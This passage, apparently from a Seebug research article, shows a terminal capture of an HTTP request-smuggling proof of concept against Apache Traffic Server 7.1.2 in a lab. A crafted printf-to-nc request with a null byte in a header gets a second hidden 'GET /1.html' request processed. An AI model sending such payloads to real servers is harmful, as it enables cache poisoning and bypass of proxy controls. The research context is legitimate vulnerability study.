 $ printf 'GET / HTTP/1.1\r\n'\
'Host: ats.mengsec.com\r\n'\
'aa: \0bb\r\n'\
'GET /1.html HTTP/1.1\r\n'\
'Host: ats.mengsec.com\r\n'\
'\r\n'\
| nc 10.211.55.22 80
HTTP/1.1 400 Invalid HTTP Request
Date: Wed, 09 Oct 2019 08:16:17 GMT
Connection: keep-alive
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220

<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>

<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>

<FONT FACE="Helvetica,Arial"><B>
Description: Could not process this request.
</B></FONT>
<HR>
</BODY>
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 08:16:17 GMT
Server: ATS/7.1.2
Last-Modified: Mon, 07 Oct 2019 14:30:40 GMT
ETag: "18-59452e5611bc3"
Accept-Ranges: bytes
Content-Length: 24
Content-Type: text/html
Age: 0
Connection: keep-alive

<h1>This is 1.html</h1>
Seebug